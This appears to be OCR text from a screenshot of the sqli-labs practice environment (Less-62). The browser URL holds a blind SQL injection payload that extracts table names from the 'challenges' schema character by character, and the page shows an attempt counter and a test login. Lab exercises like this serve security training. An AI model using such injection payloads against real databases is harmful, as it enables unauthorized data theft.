 不安全 | /Less-62/?id=1%27)and%20If(ascii(substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27challenges%27),1,1))=74,1,exp(710))--+
Note 译 百度翻译 资讯 牛牛mark 平台 工具 wiki corp0ra1 mark环境 SQL Injections… 1.6 xss挑战平… xss 百度一下，你…
Welcome Dhakkan
You have made : 120 of 130 attempts
Your Login name : Angelina
Your Password : dhakkan